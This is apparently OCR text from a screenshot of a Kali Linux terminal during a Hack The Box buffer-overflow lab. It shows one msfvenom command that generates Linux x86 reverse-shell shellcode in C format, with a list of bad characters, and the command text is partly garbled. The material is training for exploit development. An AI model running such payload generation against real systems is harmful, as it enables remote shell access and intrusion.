 kali@kali: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=31337 --format c --arch x86 --platf "\x
00\x09\x0a\x20"
FixIt42
14:03